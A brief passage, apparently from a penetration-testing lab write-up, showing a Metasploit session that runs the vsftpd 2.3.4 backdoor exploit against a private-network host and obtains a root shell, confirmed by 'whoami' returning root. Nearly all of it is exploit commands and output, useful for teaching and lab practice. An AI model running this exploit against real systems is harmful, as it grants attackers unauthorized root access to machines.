 Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.4:21 - USER: 331 Please specify the password.
[+] 192.168.0.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.5:43161 -> 192.168.0.4:6200) at
2025-05-11 11:22:50 -0400
whoami
root